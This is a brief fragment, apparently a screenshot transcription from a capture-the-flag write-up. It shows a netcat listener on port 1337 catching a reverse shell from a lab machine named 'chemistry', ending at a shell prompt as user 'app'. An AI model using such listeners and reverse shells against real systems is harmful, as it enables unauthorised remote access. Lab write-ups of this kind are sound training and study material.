 ~ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.38] 58558
bash: cannot set terminal process group (1080): Inappropriate ioctl
for device
bash: no job control in this shell
app@chemistry:~$